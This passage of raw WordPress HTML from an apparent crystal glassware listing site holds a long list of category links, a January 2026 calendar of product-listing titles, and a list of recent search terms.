	<li class="cat-item cat-item-368"><a href="https://crystalglasswareset.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://crystalglasswareset.name/category/silverplatinum/" >silverplatinum</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://crystalglasswareset.name/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://crystalglasswareset.name/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://crystalglasswareset.name/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://crystalglasswareset.name/category/slayton/" >slayton</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://crystalglasswareset.name/category/slovakia/" >slovakia</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://crystalglasswareset.name/category/slovenia/" >slovenia</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://crystalglasswareset.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://crystalglasswareset.name/category/smartserve/" >smartserve</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://crystalglasswareset.name/category/smells/" >smells</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://crystalglasswareset.name/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://crystalglasswareset.name/category/smyers/" >smyers</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://crystalglasswareset.name/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://crystalglasswareset.name/category/soho/" >soho</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://crystalglasswareset.name/category/sommelier/" >sommelier</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://crystalglasswareset.name/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://crystalglasswareset.name/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://crystalglasswareset.name/category/sophienthal/" >sophienthal</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://crystalglasswareset.name/category/sorgun/" >sorgun</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://crystalglasswareset.name/category/sorrento/" >sorrento</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://crystalglasswareset.name/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://crystalglasswareset.name/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://crystalglasswareset.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://crystalglasswareset.name/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://crystalglasswareset.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://crystalglasswareset.name/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://crystalglasswareset.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://crystalglasswareset.name/category/spiegelau/" >spiegelau</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://crystalglasswareset.name/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://crystalglasswareset.name/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://crystalglasswareset.name/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://crystalglasswareset.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://crystalglasswareset.name/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://crystalglasswareset.name/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://crystalglasswareset.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://crystalglasswareset.name/category/stemless/" >stemless</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://crystalglasswareset.name/category/stemmed/" >stemmed</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://crystalglasswareset.name/category/stemware/" >stemware</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://crystalglasswareset.name/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://crystalglasswareset.name/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://crystalglasswareset.name/category/stolzle/" >stolzle</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://crystalglasswareset.name/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://crystalglasswareset.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://crystalglasswareset.name/category/storybook/" >storybook</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://crystalglasswareset.name/category/strahl/" >strahl</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://crystalglasswareset.name/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://crystalglasswareset.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://crystalglasswareset.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://crystalglasswareset.name/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://crystalglasswareset.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://crystalglasswareset.name/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://crystalglasswareset.name/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://crystalglasswareset.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://crystalglasswareset.name/category/sundew/" >sundew</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://crystalglasswareset.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://crystalglasswareset.name/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://crystalglasswareset.name/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://crystalglasswareset.name/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://crystalglasswareset.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://crystalglasswareset.name/category/sutherland/" >sutherland</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://crystalglasswareset.name/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://crystalglasswareset.name/category/sydenstricker/" >sydenstricker</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://crystalglasswareset.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://crystalglasswareset.name/category/tableworks/" >tableworks</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://crystalglasswareset.name/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://crystalglasswareset.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://crystalglasswareset.name/category/tarentum/" >tarentum</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://crystalglasswareset.name/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://crystalglasswareset.name/category/tasting/" >tasting</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://crystalglasswareset.name/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://crystalglasswareset.name/category/teel/" >teel</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://crystalglasswareset.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://crystalglasswareset.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://crystalglasswareset.name/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://crystalglasswareset.name/category/tharaud/" >tharaud</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://crystalglasswareset.name/category/theresienthal/" >theresienthal</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://crystalglasswareset.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://crystalglasswareset.name/category/thistle/" >thistle</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://crystalglasswareset.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://crystalglasswareset.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://crystalglasswareset.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://crystalglasswareset.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://crystalglasswareset.name/category/tiffan/" >tiffan</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://crystalglasswareset.name/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://crystalglasswareset.name/category/tiffanyco/" >tiffanyco</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://crystalglasswareset.name/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://crystalglasswareset.name/category/tiffin-franciscan/" >tiffin-franciscan</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://crystalglasswareset.name/category/tiffinrambling/" >tiffinrambling</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://crystalglasswareset.name/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://crystalglasswareset.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://crystalglasswareset.name/category/tm6874/" >tm6874</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://crystalglasswareset.name/category/toasting/" >toasting</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://crystalglasswareset.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://crystalglasswareset.name/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://crystalglasswareset.name/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://crystalglasswareset.name/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://crystalglasswareset.name/category/tramore/" >tramore</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://crystalglasswareset.name/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://crystalglasswareset.name/category/traze/" >traze</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://crystalglasswareset.name/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://crystalglasswareset.name/category/tritan/" >tritan</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://crystalglasswareset.name/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://crystalglasswareset.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://crystalglasswareset.name/category/tsugaru/" >tsugaru</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://crystalglasswareset.name/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://crystalglasswareset.name/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://crystalglasswareset.name/category/tumblers/" >tumblers</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://crystalglasswareset.name/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://crystalglasswareset.name/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://crystalglasswareset.name/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://crystalglasswareset.name/category/tuscany/" >tuscany</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://crystalglasswareset.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://crystalglasswareset.name/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://crystalglasswareset.name/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://crystalglasswareset.name/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://crystalglasswareset.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://crystalglasswareset.name/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://crystalglasswareset.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://crystalglasswareset.name/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://crystalglasswareset.name/category/unbreakable/" >unbreakable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://crystalglasswareset.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://crystalglasswareset.name/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://crystalglasswareset.name/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://crystalglasswareset.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://crystalglasswareset.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://crystalglasswareset.name/category/uraniumvaseline/" >uraniumvaseline</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://crystalglasswareset.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://crystalglasswareset.name/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://crystalglasswareset.name/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://crystalglasswareset.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://crystalglasswareset.name/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://crystalglasswareset.name/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://crystalglasswareset.name/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://crystalglasswareset.name/category/varga/" >varga-</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://crystalglasswareset.name/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://crystalglasswareset.name/category/veda/" >veda</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://crystalglasswareset.name/category/venero/" >venero</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://crystalglasswareset.name/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://crystalglasswareset.name/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://crystalglasswareset.name/category/venini/" >venini</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://crystalglasswareset.name/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://crystalglasswareset.name/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://crystalglasswareset.name/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://crystalglasswareset.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://crystalglasswareset.name/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://crystalglasswareset.name/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://crystalglasswareset.name/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://crystalglasswareset.name/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://crystalglasswareset.name/category/vietri/" >vietri</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://crystalglasswareset.name/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://crystalglasswareset.name/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://crystalglasswareset.name/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://crystalglasswareset.name/category/vimvins/" >vimvins</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://crystalglasswareset.name/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://crystalglasswareset.name/category/vinosimo/" >vinosimo</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://crystalglasswareset.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://crystalglasswareset.name/category/vintage-1930s/" >vintage-1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://crystalglasswareset.name/category/vintage-waterford-crystal-decanter-old-fashioned-glasses-bar-set-w-wood-tray/" >vintage-waterford-crystal-decanter-old-fashioned-glasses-bar-set-w-wood-tray</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://crystalglasswareset.name/category/vintagemcm/" >vintagemcm</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://crystalglasswareset.name/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://crystalglasswareset.name/category/vinum/" >vinum</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://crystalglasswareset.name/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://crystalglasswareset.name/category/vitreon/" >vitreon</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://crystalglasswareset.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://crystalglasswareset.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://crystalglasswareset.name/category/volnay/" >volnay</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://crystalglasswareset.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://crystalglasswareset.name/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://crystalglasswareset.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://crystalglasswareset.name/category/wateford/" >wateford</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://crystalglasswareset.name/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://crystalglasswareset.name/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://crystalglasswareset.name/category/waterfordhappy/" >waterford&#039;happy</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://crystalglasswareset.name/category/waterfordset/" >waterfordset</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://crystalglasswareset.name/category/waterfordsouthbridge/" >waterfordsouthbridge</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://crystalglasswareset.name/category/watwrford/" >watwrford</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://crystalglasswareset.name/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://crystalglasswareset.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://crystalglasswareset.name/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://crystalglasswareset.name/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://crystalglasswareset.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://crystalglasswareset.name/category/westmoreland/" >westmoreland</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://crystalglasswareset.name/category/wham/" >wham</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://crystalglasswareset.name/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://crystalglasswareset.name/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://crystalglasswareset.name/category/whitefriars/" >whitefriars</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://crystalglasswareset.name/category/whitehall/" >whitehall</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://crystalglasswareset.name/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://crystalglasswareset.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://crystalglasswareset.name/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://crystalglasswareset.name/category/withlabels/" >withlabels</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://crystalglasswareset.name/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://crystalglasswareset.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://crystalglasswareset.name/category/xcntric/" >xcntric</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://crystalglasswareset.name/category/yeoward/" >yeoward</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://crystalglasswareset.name/category/zane/" >zane</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://crystalglasswareset.name/category/zwiesel/" >zwiesel</a>
</li>
		</ul>
</aside>
<aside id="calendar-2" class="widget widget_calendar">
<h3 class="widget-title">Timetable</h3>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://crystalglasswareset.name/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://crystalglasswareset.name/2026/01/01/" title="Pottery Barn Red Double Old Fashioned Glasses Set of 4 Cut Crystal
2 Elegant Mikasa Crystal Wine Glass in The Park Avenue Pattern. 8 1/2 MINT">1</a></td><td><a href="https://crystalglasswareset.name/2026/01/02/" title="Set of 4 Studio Crafted NACHTMANN ROMER Crystal Multicolor Wine Glasses
Interglass set of 7 items, The Glassmakers, made in Italy, Florence, multicolor">2</a></td><td><a href="https://crystalglasswareset.name/2026/01/03/" title="Crystals H&amp;B Crystal Glassware Set 6 Pieces Excellent Condition
Shannon 24% Brilliant Cut Lead Crystal 12 piece Multi-Purpose Set New Open Box">3</a></td><td><a href="https://crystalglasswareset.name/2026/01/04/" title="Orrefors Sweden ILLUSION Crystal Claret Wine Glasses Set of 5
Faberge Odessa Crystal Colored tea Glasses Set of 8">4</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2026/01/05/" title="Cristal D&#8217;Arques-Durand Salad Bowl Set 13 Piece Diamond Pattern Starburst Bottom
8 Vintage Cranberry Crystal Gorham Rose mist Wine glasses 7">5</a></td><td><a href="https://crystalglasswareset.name/2026/01/06/" title="RARE Vintage Crystal Brandy Cognac Glasses Various Color Set of 5
Thrift With Me As I Find Cut Glass Fostoria Russel Wright U0026 Nancy Prentiss China More By Dr Lori">6</a></td><td><a href="https://crystalglasswareset.name/2026/01/07/" title="Stylish Crystal Champagne Flutes Set of 6
Uncommon 25-Piece Vintage Cristal d&#8217;Arques Longchamp Tableware Set">7</a></td><td><a href="https://crystalglasswareset.name/2026/01/08/" title="Swarovski Crystalline Toasting Flutes Set Of 2 Champagne Crystal Stem 255678 NIB
9 Vintage Lenox Shell Water Wine Cocktails Crystal Glasses Gold Trim 8">8</a></td><td><a href="https://crystalglasswareset.name/2026/01/09/" title="Vintage Lead Crystal Bleikristall West Germany Wine Glasses set of 10 FREE SHIP
Vintage Crystal Wine Glasses 7 3/4 WithEtched Floral &amp; Leaf Design, Set Of 7">9</a></td><td><a href="https://crystalglasswareset.name/2026/01/10/" title="Set Of 4 AJKA Crystal Cut to Clear Iced Tea Water Goblets Glasses Proinnseas
Faberge Odessa Crystal Colored Wine Glasses Set of 6">10</a></td><td><a href="https://crystalglasswareset.name/2026/01/11/" title="Set of 7 VILLEROY &amp;BOCH Bernadotte Crystal 7&#8221; Champagne Glasses EUC
Gourgeous Set Of 6 Colorful Cut to Clear Crystal 8 3/4 Tall Hock Wine Glasses">11</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2026/01/12/" title="Mikasa Artic lights Brandy Cognac Snifter Set 4 VTG
VAL SAINT LAMBERT GEVAERT TCPL SET OF 11 Cordial Glasses RAREVINTAGEPRISTINE">12</a></td><td><a href="https://crystalglasswareset.name/2026/01/13/" title="Val Saint Lambert Champagne Glasses Set of 6 Art Deco
NEW! Ralph Lauren Crystal HERRINGBONE DOUBLE OLD FASHIONED GLASSES Set of 6">13</a></td><td><a href="https://crystalglasswareset.name/2026/01/14/" title="Set of 12 American Brilliant Cut Champagne/Sherbet Coupes Stunning
City Asymmetric Whiskey Glass Set 11 Oz, 4 Pack">14</a></td><td><a href="https://crystalglasswareset.name/2026/01/15/" title="Swarovski Crystalline Toasting Flutes Set Champagne Crystal Glasses W BOX
Antiques Roadshow Season 30 Premiere Red Butte Garden U0026 Arboretum Hr 1 Full Episode">15</a></td><td><a href="https://crystalglasswareset.name/2026/01/16/" title="Is This The Same Piece Of Baccarat Crystal It S A Thrift Store Mystery
Waterford Crystal Simply Red Ruby Glass Cordials 2004 Set 4 Cordial 7 Glasses">16</a></td><td><a href="https://crystalglasswareset.name/2026/01/17/" title="STUNNING, RARE Vintage Christinenhutte Crystal Goblets, Unused Mint, set of 2
3 Marquis by Waterford BROOKSIDE Crystal Goblets Wine Glasses Set of 3">17</a></td><td><a href="https://crystalglasswareset.name/2026/01/18/" title="Vintage Clear Champagne Glass Flutes Cristal D&#8217;Arques-Durand Set Of 9
French Saint Louis Crystal Style-Set 4 Glasses Colored Whiskey Tumbler Gift Pack">18</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2026/01/19/" title="Bohemian Czech Set of 6 Crystal Whisky Glass 320ml/11 oz Hand Cut Queen Lace
12x Shannon Crystal Designs of Ireland Ice Tea Stemmed Glassware, Slovakia">19</a></td><td><a href="https://crystalglasswareset.name/2026/01/20/" title="Ajka Lausanne Cranberry Pink Cased Cut To Clear Saucer Champagnes Set Of 6
Marquis By Waterford Newberry Set Of 6 Crystalline Glasses">20</a></td><td><a href="https://crystalglasswareset.name/2026/01/21/" title="Set Of 4 1950&#8217;s Waterford Lismore Claret Wine Glasses. 7 In. Excellent Cond
30 Piece Set Stuart Crystal England Stemware Glasses, Norfolk Pattern c. 1955-64">21</a></td><td><a href="https://crystalglasswareset.name/2026/01/22/" title="8 Set Bohemia Crystal Etched Wine Glasses Cascade Faceted Claudia Ball Stem
NewithUsed Lenox Moonspun Hand EtchedCrystal Glasses-Set of 43- with Platinum Rim">22</a></td><td><a href="https://crystalglasswareset.name/2026/01/23/" title="RARE Magnificent Set of 12 MCM Cut Crystal Liquor Cocktail Glasses 4 1/2 in MINT
Vintage Glass Trends What S Hot U0026 Not With Today S Collectors">23</a></td><td><a href="https://crystalglasswareset.name/2026/01/24/" title="Set Of 6 Waterford Connoisseur Heritage Double Old-fashioned Glasses Nib
Waterford Crystal Lismore Roly Poly Glasses Tumblers Box Stickers New Set Of 4">24</a></td><td id="today"><a href="https://crystalglasswareset.name/2026/01/25/" title="Vintage Crystal Glass Set of 6 Clear Decorative Sipping / Tasting Glasses">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>
<aside id="recent-search-terms" class="widget widget_recent_terms">
<h3 class="widget-title">Recent Search Terms</h3>
<ul><li><a href="https://crystalglasswareset.name/2023/08/christian-dior-crystal-decanter-and-glasses-set-whiskey-1980s/" title="christian dior decanter aet">christian dior decanter aet</a></li><li><a href="https://crystalglasswareset.name/2023/01/crystal-glasses-vintage-etched-princess-house-2/" title="princess house glassware">princess house glassware</a></li><li><a href="https://crystalglasswareset.name/2021/05/william-yeoward-eleven-crystal-gloria-pattern-wine-glasses-handcut-and-handblown/" title="william yeoward glassware">william yeoward glassware</a></li><li><a href="https://crystalglasswareset.name/2020/08/set-of-9-vintage-waterford-crystal-lismore-champagne-wine-sherbet-glasses/" title="waterford lismore sherbet glasses">waterford lismore sherbet glasses</a></li><li><a href="https://crystalglasswareset.name/2021/07/waterford-crystal-nativity-set-15-pc-camel-donkey-sheep-wise-men-shepherds-angel/" title="crystal wise men nativity">crystal wise men nativity</a></li><li><a href="https://crystalglasswareset.name/2020/07/waterford-crystal-dessert-dish-set-of-12-kildare-pattern/" title="waterford crystal dessert glasses">waterford crystal dessert glasses</a></li><li><a href="https://crystalglasswareset.name/2019/01/antique-set-of-six-russian-imperial-glass-works-cut-crystal-champagne-flutes/" title="russian fluted champaign glasses ebay">russian fluted champaign glasses ebay</a></li><li><a href="https://crystalglasswareset.name/2022/12/gioielli-da-tavola-g-a-cristal-italy-4-black-wine-glasses-original-box-rare/" title="бокалы ga cristal gioielli da tavola">бокалы ga cristal gioielli da tavola</a></li><li><a href="https://crystalglasswareset.name/2017/06/orrefors-stemware-prelude-crystal-claret-wine-glasses-clear-set-of-12-3/" title="orrefors crystal wine glass">orrefors crystal wine glass</a></li><li><a href="https://crystalglasswareset.name/2023/11/vintage-1982-schott-zwiesel-germany-tango-cut-crystal-champagne-glasses-set-of-8/" title="zweasel German lead glasses box set">zweasel German lead glasses box set</a></li></ul></aside>
<aside id="pages-2" class="widget widget_pages">
<h3 class="widget-title">Pages</h3>
		<ul>
